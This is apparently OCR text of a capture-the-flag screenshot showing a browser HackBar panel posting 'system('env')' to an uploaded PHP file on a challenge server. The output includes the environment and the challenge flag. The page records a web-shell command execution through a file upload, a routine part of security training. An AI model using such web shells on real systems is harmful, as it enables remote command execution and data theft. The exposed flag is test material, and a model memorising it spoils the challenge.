 PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin GZCTF_FLAG=ISCTF{d6d94954-6ced-4976-9cb8-5409c0471615
欢迎 </> 元素 控制台 源代码 性能 网络 内存 应用程序 HackBar +
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://gz.imxbt.cn:20511/uploads/f3b94e88bd1bd325af6f62828c8785dd.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
123=system('env');